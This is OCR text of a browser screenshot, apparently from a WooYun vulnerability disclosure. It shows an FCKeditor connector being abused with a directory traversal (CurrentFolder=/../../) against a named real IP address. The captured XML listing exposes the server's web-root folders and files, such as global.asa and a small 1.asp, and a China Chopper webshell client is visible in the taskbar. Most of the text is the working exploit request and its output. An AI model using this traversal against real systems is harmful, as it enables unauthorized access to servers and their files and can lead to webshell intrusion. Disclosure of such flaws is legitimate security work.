 FCKeditor - Connectors Tests - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Google
FCKeditor - Connectors Tests
file:///C:/Documents and Settings/Administrator/Desktop/fck.html#
Google <Ctrl+K>
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
Connector: Current Folder Resource Type
ColdFusion /../../ File
Get Folders Get Folders and Files Create Folder File Upload
浏览... 未选择文件。 Upload
URL: http://218.5.70.231/manage/FCKeditor/editor/filemanager/browser/default/connectors/aspx/connector.aspx?Command=GetFoldersAndFiles&Type=File&CurrentFolder=%2F..%2F..%2F
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
− <Connector command="GetFoldersAndFiles" resourceType="File">
<CurrentFolder path="/../../" url="/UserFiles/File/../../"/>
− <Folders>
<Folder name="ascx"/>
<Folder name="aspnet_client"/>
<Folder name="bin"/>
<Folder name="cert"/>
<Folder name="culture"/>
<Folder name="en"/>
<Folder name="Manage"/>
<Folder name="style"/>
<Folder name="tmp"/>
<Folder name="UploadFiles"/>
<Folder name="UserFiles"/>
</Folders>
− <Files>
<File name="1.asp" size="16"/>
<File name="About.aspx" size="2"/>
<File name="About1.aspx" size="2"/>
<File name="BuyAnnexUpload.aspx" size="1"/>
<File name="Caigou.aspx" size="6"/>
<File name="CaigouDisp.aspx" size="10"/>
<File name="CaigouInfo.aspx" size="4"/>
<File name="Corporate.aspx" size="4"/>
<File name="EditPassword.aspx" size="5"/>
<File name="FileDown.asp" size="3"/>
<File name="global.asa" size="3"/>
Start » 中国菜刀@20100928 FCKeditor - Connector... EN 09:51
www.wooyun.org